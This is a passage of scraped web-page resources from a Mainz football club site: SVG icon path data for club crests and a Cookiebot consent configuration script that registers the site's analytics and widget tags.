1-.37-.344c.018-.129.078-.163.121-.43.008-.042.172.112.343.095.095-.009.138-.343.086-.318-.197.103-.49-.017-.463-.283.017-.25.008-.387.008-.481 0-.034.095 0 .266.009.112 0 .155-.035.18-.104.027-.068 0-.309-.034-.274-.111.111-.292.086-.378.034-.111-.069-.154-.12-.154-.266 0-.155-.017-.232-.103-.413.223-.017.275-.008.318-.077.085-.129-.06-.386-.078-.318-.025.112-.232.18-.317.172-.275-.008-.19-.232-.507-.42.18-.12.258-.207.258-.258.008-.069-.215-.224-.207-.163.009.094-.077.223-.24.24-.137.017-.258-.034-.447-.043-.137-.009-.36.009-.36.009s.163-.24.128-.3c-.017-.035-.206-.095-.18-.035.017.06-.043.163-.146.232a1.17 1.17 0 0 1-.404.137c-.085.017-.085.034-.068.086l.026.094c.386-.025.893-.017.944.19.18 0 .378.034.438.085.146.12.155.335-.129.55.078.404.215.455.086.764-.111.258-.369.352-.6.395-.104.017-.216.198-.413.3-.103.052-.507.052-.859.027Zm-.618-.37c.017.043.051.112.077.12.103.026.404.044.704.06.146.01.533.01.593-.016.103-.043.3-.301.464-.318.223-.035.386-.12.455-.275.051-.112.051-.155.025-.215a3.745 3.745 0 0 1-.145-.55s.249-.154.249-.257c0-.06-.035-.06-.12-.077-.07-.018-.241-.018-.327-.018 0 0-.034-.128-.18-.163a2.811 2.811 0 0 0-.997.026c-.051.009-.163.155-.189.18a.315.315 0 0 1-.171.07 3.08 3.08 0 0 1-.292.025 2.344 2.344 0 0 0-.55.154c0 .224.129.344.129.344s-.009.223.008.326c0 .018.026.026.043.018.086-.018.155-.01.198-.01.172.018.747.018.747.018v.567l-.721-.009Zm3.727 6.897c-.223.215-.386.472-.146.738.31.344.532.55.086.86-.816.575-1.048 1.021-1.211 1.365.034.017.077.025.129.043.103.025.189.034.275.043.042 0 .068-.12.171-.327.163-.317.456-.747 1.151-1.254.258-.189.25-.223.12-.386-.068-.095-.171-.198-.283-.318-.215-.266-.292-.524-.292-.764Zm-2.791-3.178c.086.138.18.24.275.31.309.231.979.884.979 1.57.36.035.506.138.506.138.13.086 0 .258-.137.19-.258-.13-.67-.095-.79-.087-.558.052-.644.43-.644.705 0 .317.223.54.532.747.155.103.318.18.43.258.06.034.129.077.18.128.043.043.129.13.129.267 0 .446-1.142 1.125-1.392 1.125a.539.539 0 0 0-.438.206.656.656 0 0 0-.103.42c.018.095.06.18.19.198 0-.18.06-.386.163-.524.094-.12.283.017.188.138-.077.094-.128.257-.111.472.146.086.318.095.532.017-.025-.18.06-.412.155-.558.086-.129.283.008.189.129a.652.652 0 0 0-.12.37c.189.154.455.06.49 0 .042-.095.094-.19.145-.302.06-.12.129-.249.232-.386.198-.283.498-.601 1.005-.953.12-.086.215-.138.077-.292-.06-.069-.12-.138-.197-.224-.31-.335-.172-.678.008-.901.086-.112.198-.207.292-.292.086-.078.172-.146.24-.215.43-.43.361-1.065-.18-1.683-.309-.361-.713-1.186-.73-1.813-.223-.197-.214-.678-.343-.678-.18 0-.009.335.008.515a.459.459 0 0 1-.747.455c-.111-.128.18.026.052-.566-.017-.095-.069-.284-.112-.284-.249 0-.112.318-.137.567-.026.266-.155.404-.318.464-.043.197-.206.352-.498.37Zm.24-.343c-.197-.035-.352-.155-.326-.292.009-.06.232.06.275-.49.017-.18-.017-.335-.026-.335-.3-.051-.189.36-.455.455-.378.138-.61-.232-.61-.49.215.01.25-.145.18-.283-.025-.06-.043-.163-.043-.163s-.085.069-.206.052c-.309-.043-.352-.894-.154-.73.12.103.257.043.335-.052-.378-.146-.765-.378-.954-.464-.824-.36-1.176-.36-1.305-.309-.043.017-.086.069-.069.172.103-.043.258-.034.258-.034.146.008.129.231-.017.223-.352 0-.438.24-.421.37.008.068.017.128.129.12a.548.548 0 0 1 .257-.267c.138-.06.232.138.095.198-.06.034-.172.12-.155.24.009.052.035.095.112.112a.424.424 0 0 0 .3-.069l.104-.069s.386.18.644.146l.068.078c.138.146.275.352.404.567.129.214.266.455.412.678.31.472.601.747.885.747.12 0 .215-.043.283-.111Zm4.535-2.113c.043-.103.069-.215.112-.31a.656.656 0 0 1 .214-.283c-.189-.146-.747-.352-1.09-.026a.619.619 0 0 0-.19.481c0 .24.138.292.267.361-.138.593-.18 1.28.206 1.872.163.24.36.541.49.868.128.318.197.687.06 1.048-.18.49-.67.798-1.34.73-.026.094-.06.18-.103.274.326.043.618 0 .756-.043.91-.292 1.185-1.288.79-2.12a3.516 3.516 0 0 0-.258-.465c-.094-.154-.189-.292-.24-.386a1.877 1.877 0 0 1-.284-1.117c.009-.154.043-.412.112-.618.37 0 .42-.06.498-.266ZM12.002 17.778c.996 0 1.82-.111 2.534-.266.72-.155 1.322-.352 1.88-.532 1.091-.353 2.079-.662 3.376-.353.231.06.231.06.266-.111l.524-2.353c.034-.138.034-.138-.146-.18-1.529-.327-2.791-.104-4.08.222-.678.172-1.348.37-2.052.524-.722.155-1.478.275-2.302.275-.825 0-1.58-.111-2.302-.275-.704-.154-1.374-.352-2.052-.524-1.289-.326-2.542-.55-4.08-.223-.172.043-.172.043-.146.18l.524 2.354c.034.171.034.172.266.111 1.289-.3 2.276 0 3.376.353.558.18 1.159.377 1.88.532a11.76 11.76 0 0 0 2.534.266ZM9.331 14.3a5.436 5.436 0 0 1-2.774-4.74c0-1.822.893-3.428 2.259-4.415a.64.64 0 0 1-.25-.103c-.154.06-.352.12-.515.12-.412.43-.901 1.743-1.606 2.01-.111.24-.275.429-.43.54-.308.233-.892.825-.892 1.392.944 0 1.056.61 1.056.945 0 .884-1.28 1.16-1.28 1.391 0 .258.962.893 1.16.893.378 0 .558.223.618.3.198.25.275.868-.18.98.97.163 1.88.455 2.834.687Zm8.116-4.74a5.425 5.425 0 0 1-2.774 4.74c.953-.232 1.864-.524 2.825-.687-.446-.112-.369-.73-.18-.98.06-.068.24-.3.618-.3.198 0 1.16-.635 1.16-.893 0-.232-1.28-.507-1.28-1.391 0-.335.112-.945 1.057-.945 0-.558-.584-1.15-.894-1.391a1.491 1.491 0 0 1-.429-.541c-.713-.267-1.194-1.58-1.615-2.019-.163 0-.36-.06-.515-.12a.698.698 0 0 1-.249.103 5.421 5.421 0 0 1 2.276 4.423Zm-10.383 0a4.939 4.939 0 0 0 4.938 4.937A4.945 4.945 0 0 0 16.94 9.56a4.945 4.945 0 0 0-4.938-4.938A4.939 4.939 0 0 0 7.064 9.56Zm8.348-6.434-.138.43c.24.051.541.146.936.318.052.017.095.043.146.068a1.298 1.298 0 0 0-.43-.73c-.197.112-.334.043-.514-.086Zm-6.682.438-.138-.429c-.18.129-.317.189-.515.086a1.3 1.3 0 0 0-.43.73c.052-.026.095-.052.147-.069.395-.172.704-.275.936-.318Zm6.278-1.666a8.102 8.102 0 0 0-3.006-.567 8.102 8.102 0 0 0-3.006.567c-.112.215-.275.232-.275.378.318.112.498.404.155.653l.189.601c.42.017.455.3.403.533.146.094.24.377.172.584a5.405 5.405 0 0 1 2.353-.533c.842 0 1.64.189 2.354.533-.07-.207.025-.49.171-.584-.051-.232-.017-.524.404-.533l.189-.601c-.344-.24-.163-.533.154-.653.018-.146-.146-.163-.257-.378Zm-6.03-.352a8.585 8.585 0 0 1 6.047 0 .456.456 0 0 1 .464-.086c.026-.189.54-.154.644-.008.052-.078.42-.12.67.48.094-.025.18-.042.266-.05.052-.01.24-.018.284-.027.128-.017.171-.18.317-.24a.93.93 0 0 1 .198-.034c-.017-.078-.052-.198-.035-.25.043-.154.301-.163.421-.197.138-.043.292-.095.215-.232-.155-.258.55-.069.627.043.043.069-.034.198-.034.198s.094-.01.188.008c.232.034.413.112.318-.189-.06-.197.747.069.619.421-.035.103-.155.18-.155.18s.077.052.146.172c.06.103.275-.017.275-.163 0-.3.37.112.395.395.009.103-.009.266-.103.344a.501.501 0 0 1-.172.051s.052.095.052.266c-.009.155.257.112.335-.06.06-.137.292.318.206.619-.026.094-.146.223-.232.24-.086.017-.206-.026-.206.009a.747.747 0 0 1 0 .197c-.018.215.197.24.36.086.12-.12.206.73-.137.79-.198.035-.232-.069-.24-.034-.009.034-.009.069-.052.146-.103.223.18.215.326.137.13-.068.078.722-.352.687-.077-.008-.137-.094-.206-.094-.069 0-.077.704.198.704.395 0-.043.447-.421.43.043.515.36 1.219.67 1.571.343.395.532.833.515 1.237.593.06.98-.215 1.117-.593.214-.584-.207-1.236-.524-1.726-.438-.661-.361-1.408-.267-1.864a.568.568 0 0 1-.24-.48c0-.207.043-.439.258-.636.532-.498 1.348-.069 1.477.12.043.06.025.155-.069.206-.36.198-.146.91-.833.91a1.44 1.44 0 0 0-.06.43c-.017.438.094.73.249.996.112.19.36.541.515.868.421.91.146 2.07-.919 2.413-.18.06-.558.112-.953.034-.026.026-.052.06-.077.086-.035.035-.078.069-.12.112-.078.249-.07.541.197.842.447.515.661.652.129 1.039-1.03.738-1.108 1.305-1.254 1.52.215.034.438.077.67.129.111.026.335.086.257.42l-.584 2.611c-.085.387-.378.292-.515.258-2.516-.661-3.727 1.134-7.832 1.134-4.106 0-5.325-1.795-7.833-1.134-.137.034-.43.129-.515-.258l-.584-2.61c-.078-.335.154-.395.257-.421.232-.052.456-.095.67-.13-.137-.222-.215-.78-1.254-1.52-.532-.386-.326-.515.13-1.038.265-.301.274-.593.197-.842a1.535 1.535 0 0 1-.12-.112c-.026-.026-.052-.06-.078-.086a2.332 2.332 0 0 1-.953-.034C.863 9.602.579 8.443 1.008 7.524c.155-.327.396-.679.516-.868a1.65 1.65 0 0 0 .25-.996 2.351 2.351 0 0 0-.06-.43c-.688 0-.473-.712-.834-.91-.094-.051-.112-.137-.069-.206.13-.197.945-.618 1.478-.12.214.197.257.438.257.635 0 .19-.077.37-.24.481.094.456.171 1.203-.267 1.864-.326.49-.738 1.142-.523 1.726.137.378.523.653 1.116.593-.017-.412.172-.85.515-1.237.31-.36.619-1.056.67-1.572-.378.026-.816-.429-.42-.429.274 0 .266-.704.197-.704s-.129.086-.206.094c-.43.035-.481-.755-.352-.687.146.078.43.095.326-.137a.728.728 0 0 1-.051-.146c-.009-.043-.035.069-.24.034-.344-.06-.259-.902-.138-.79.163.155.378.129.36-.086a.757.757 0 0 1 0-.197c0-.035-.12.008-.206-.009-.077-.017-.206-.146-.232-.24-.086-.301.146-.756.206-.619.078.163.344.206.335.06-.008-.171.052-.266.052-.266s-.129-.017-.172-.051c-.094-.078-.111-.24-.103-.344.026-.283.395-.696.395-.395 0 .146.224.266.275.163a.437.437 0 0 1 .146-.172s-.12-.077-.155-.18c-.128-.352.679-.618.619-.42-.095.3.086.222.318.188.094-.017.189-.008.189-.008s-.078-.13-.035-.19c.069-.111.782-.3.627-.042-.086.137.077.18.215.232.12.042.37.051.42.197.018.052-.017.172-.034.25.095.008.172.025.198.033.146.06.197.215.318.241.043.009.231.017.283.026.077.008.172.025.266.051.25-.6.619-.558.67-.48.103-.155.619-.181.644.008a.41.41 0 0 1 .447.077Zm4.475 1.477.387.103.094-.369c.026-.086.052-.172.078-.266h-.009c-.077.086-.137.155-.215.232l-.335.3Zm.533.79-.31-.085.095-.361-.696-.189.06-.206.842-.747.404.111-.232.876.189.052-.069.24-.189-.051-.094.36ZM12.32 3.29c.163.008.266-.172.283-.533.017-.352-.06-.54-.223-.55-.155-.008-.266.172-.284.524-.025.361.07.55.224.559Zm-.018.249c-.386-.017-.566-.361-.54-.816.025-.455.248-.782.635-.765.404.018.567.37.541.816-.026.464-.232.782-.636.765Zm-1.408-1.254c-.137.017-.223.154-.197.318.017.137.12.24.283.223.112-.017.189-.077.215-.146.008-.017.008-.043.008-.077-.034-.18-.12-.344-.309-.318Zm-.249 1.374-.034-.258a.764.764 0 0 0 .163-.025.622.622 0 0 0 .309-.155.47.47 0 0 0 .155-.326h-.009c-.06.094-.163.146-.318.171-.275.035-.515-.12-.558-.403-.043-.3.172-.584.507-.627.395-.052.627.214.678.575.043.318-.026.558-.172.73-.128.155-.326.25-.558.292a.635.635 0 0 1-.163.026Zm-.55.146-.36-1.177h-.009l-.24.215-.13-.223.327-.292.266-.078.447 1.46-.3.095ZM5.99 2.095a.35.35 0 0 0-.112.13 2.36 2.36 0 0 0 .24-.078.217.217 0 0 0-.128-.051Zm.344.112s-.473.19-.559.112c-.103-.094.112-.343.198-.343.215 0 .36.231.36.231Zm11.336 0s.146-.231.361-.231c.086 0 .3.249.198.343-.086.069-.559-.112-.559-.112Zm.344-.111a.183.183 0 0 0-.129.06c.094.034.197.06.24.077a.332.332 0 0 0-.111-.137Zm-.12 13.99v-.893c0-.163-.009-.292-.009-.404h.335l.017.198h.009a.505.505 0 0 1 .43-.223c.248 0 .489.163.489.575v.756h-.378v-.713c0-.189-.069-.318-.24-.318a.254.254 0 0 0-.241.18.308.308 0 0 0-.017.095v.747h-.395Zm-13.038.017-.06-1.795.378-.017.052 1.477.773-.025.008.318-1.15.042Zm2.603-.274-.876-.207c-.035.19.129.318.326.37.146.034.266.043.387.026l-.01.266a1.26 1.26 0 0 1-.497-.026c-.438-.103-.636-.412-.55-.807.077-.318.36-.636.816-.524.438.103.507.48.438.764 0 .06-.026.112-.034.138Zm-.825-.464.541.129c.026-.086.017-.284-.197-.335-.18-.043-.3.103-.344.206Zm1.228-.198.387.146-.026.67c0 .12-.017.223-.026.327h.009c.06-.086.112-.172.189-.267l.404-.524.377.138-.936 1.048-.36-.13-.018-1.408Zm2.5 1.503-.885-.172c-.026.19.137.318.344.353.146.025.266.034.386.017v.266a1.4 1.4 0 0 1-.498-.009c-.438-.085-.653-.395-.576-.79.06-.317.344-.644.8-.558.446.086.523.464.463.756a.293.293 0 0 1-.034.137Zm-.833-.43.55.104c.016-.086.008-.284-.207-.326-.197-.035-.31.111-.343.223Zm1.21 1.04.078-.867c.017-.198.025-.318.025-.43l.327.026-.009.258h.009c.086-.19.258-.267.395-.25.034 0 .052.01.086.018l-.034.352-.112-.026a.281.281 0 0 0-.318.206c-.008.026-.008.06-.017.086l-.06.661-.37-.034Zm1.59-1.872.042 1.16h.009c.034-.052.069-.104.094-.155l.292-.413.464-.017-.49.541.61.756-.472.017-.386-.54-.112.137.017.42-.378.018-.069-1.898.378-.026Zm2.387.283.172.876c.034.163.06.3.085.395l-.326.06-.051-.188h-.009a.498.498 0 0 1-.378.309c-.249.051-.498-.06-.575-.473l-.146-.747.378-.069.129.679c.042.206.128.309.3.283a.263.263 0 0 0 .206-.214.176.176 0 0 0 0-.095l-.146-.756.36-.06Zm.593 1.057-.01-.284a.801.801 0 0 0 .379 0c.137-.034.171-.103.154-.172-.017-.077-.077-.094-.249-.103-.283 0-.438-.111-.48-.266-.07-.232.077-.464.394-.55a.89.89 0 0 1 .387-.025l.008.274a.635.635 0 0 0-.309.01c-.103.033-.154.094-.137.162.017.069.086.086.266.095.266.008.404.094.464.283.069.223-.069.455-.43.558a1.107 1.107 0 0 1-.438.018Zm2.284-1.134-.885.172c.052.18.25.24.447.197.146-.026.258-.069.36-.129l.104.24c-.12.078-.275.147-.464.181-.438.086-.747-.12-.825-.515-.06-.318.07-.721.533-.816.447-.086.661.24.713.524.008.06.017.112.017.146Zm-.936-.086.55-.103c-.018-.095-.095-.266-.318-.223-.198.025-.24.206-.232.326Zm-4.981-9.79h.635c.069 0 .129-.06.129-.13a.132.132 0 0 0-.129-.128h-.635v.257Zm0 .61h.652a.15.15 0 0 0 .146-.147.15.15 0 0 0-.146-.146h-.652v.292Zm1.013-.465a.46.46 0 0 1 .137.335.462.462 0 0 1-.463.464h-1.057V5.153h1.04a.45.45 0 0 1 .446.447.427.427 0 0 1-.103.283Zm.25 2.603h-.387l-.12-.258h-.85l-.121.258h-.387l.756-1.52h.352l.756 1.52Zm-.937-1.134-.266.55h.532l-.266-.55Zm.515 1.46h.438l-.773.988v.532h-.36V9.8l-.773-.988h.438l.515.696.515-.696Zm2.027 0v.326h-1.013v.258h.979v.326h-.98v.292h1.014v.327H13.17V8.82l1.374-.01Zm1.142.945h-.274v.575h-.361v-1.52h.927c.258 0 .473.215.473.472a.482.482 0 0 1-.335.455l.446.602h-.438l-.438-.584Zm.25-.619h-.524v.292h.523a.15.15 0 0 0 .146-.146.145.145 0 0 0-.146-.146Zm-4.716 1.194h-.386l-.12-.258h-.85l-.12.258h-.387l.756-1.52h.352l.755 1.52Zm-.936-1.134-.266.55h.532l-.266-.55Zm-2.301.198h.635c.069 0 .129-.06.129-.129a.132.132 0 0 0-.129-.129h-.635v.258Zm0 .61h.652a.15.15 0 0 0 .146-.146.15.15 0 0 0-.146-.146h-.652v.292Zm1.022-.464a.46.46 0 0 1 .137.335.462.462 0 0 1-.464.464H7.622V8.82h1.04c.24 0 .446.197.446.446a.472.472 0 0 1-.103.275Zm3.684 1.116v.327h-1.013v.257h.979v.327h-.98v.292h1.014v.326h-1.374v-1.529h1.374Zm-.258 2.354a.145.145 0 0 0-.146-.146h-.618v.292h.618a.145.145 0 0 0 .146-.146Zm-1.116 1.047v-1.52h1.013a.47.47 0 0 1 .464.473c0 .197-.12.369-.292.438l.455.61h-.438l-.438-.576h-.412v.575h-.352Z" fill="#000"/></symbol><symbol fill="none" id="icon-mainz" viewBox="0 0 24 23"><title>mainz</title><path d="M12 22.358c6.628 0 12-5.005 12-11.18C24 5.006 18.628 0 12 0 5.373 0 0 5.005 0 11.179s5.373 11.179 12 11.179Z" fill="#fff"/><path d="M10.013 11.265c-.236-2.45-1.561-4.344-2.969-4.23-1.407.113-2.359 2.192-2.126 4.642.043.462.128.92.255 1.366.5 1.75 1.583 2.957 2.713 2.865 1.048-.085 1.843-1.26 2.085-2.865a7.29 7.29 0 0 0 .041-1.777l.001-.001ZM7.66 13.46c-.29.023-.573-.134-.811-.417-.322-.381-.559-.988-.629-1.686-.115-1.217.343-2.248 1.024-2.303.682-.054 1.323.887 1.439 2.104.072.77-.084 1.464-.381 1.885-.172.245-.392.396-.642.417Z" fill="#C3141E"/><path d="M12.024 21.083h-.043a12.225 12.225 0 0 1-2.592-.323 12.899 12.899 0 0 0 1.597-4.708V8.37L6.46 4.388C4.675 5.83 3.55 7.95 3.55 10.315c0 3.217 2.09 5.993 5.085 7.213l-.95 2.668c-3.75-1.55-6.364-5.027-6.364-9.065 0-4.78 3.663-8.767 8.534-9.713a.8.8 0 0 1 .137-.011c.402 0 .726.279.726.63a.639.639 0 0 1-.454.587 8.884 8.884 0 0 0-2.457.874l4.174 3.66 4.212-3.662a8.887 8.887 0 0 0-2.454-.873.639.639 0 0 1-.454-.585c0-.348.325-.631.726-.631a.8.8 0 0 1 .137.012c4.872.945 8.534 4.934 8.534 9.713 0 4.039-2.613 7.515-6.363 9.065l-.95-2.668c2.995-1.22 5.084-3.995 5.084-7.213 0-2.365-1.124-4.485-2.909-5.927L13.016 8.37v7.682a12.9 12.9 0 0 0 1.601 4.708 12.22 12.22 0 0 1-2.59.32l-.003.003Z" fill="#C3141E"/><path d="M18.642 10.485c.303 1.617-.767 3.852-2.83 5.358-.335.244-.407.38-.652.507l-.473-1.371c.273-.127.531-.285.767-.473.972-.71 1.495-1.665 1.345-2.469-.102-.546-.527-1.087-1.236-.569a8.125 8.125 0 0 0-1.31 1.188l.011-3.934 3.266-2.798-.027 1.744-1.729 1.368.016 1.158a4.67 4.67 0 0 1 .48-.387c1.134-.829 2.147-.523 2.372.678Z" fill="#C3141E"/><path d="M12 21.743c6.263 0 11.34-4.73 11.34-10.564S18.263.615 12 .615C5.738.615.66 5.345.66 11.179S5.737 21.743 12 21.743Z" stroke="#C3141E" stroke-width=".4" stroke-miterlimit="10"/></symbol></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/1e9d60ba-5162-4e3f-bd29-22a053a25e58/mainz05.de/configuration.js
body_size: 180
content:
CookieConsent.configuration.tags.push({id:185336763,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4065645332139",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:185336766,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4083297136469",url:"https://www.googletagmanager.com/gtag/js?id=G-XJD48DN6HN",resolvedUrl:"https://www.googletagmanager.com/gtag/js?id=G-XJD48DN6HN",cat:[3]});CookieConsent.configuration.tags.push({id:185336767,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8042994149386",url:"",resolvedUrl:"",cat:[3,4,5]});CookieConsent.configuration.tags.push({id:185336770,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"15908595809583",url:"https://netz.mainzer-mobilitaet.de/widgets/xVqOEWypZCxGREeiFWCuVvPH",resolvedUrl:"https://netz.mainzer-mobilitaet.de/widgets/xVqOEWypZCxGREeiFWCuVvPH",cat:[1,2,4,5]});CookieConsent.configuration.tags.push({id:185336773,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7434611821194",url:"",resolvedUrl:"",cat:[1]});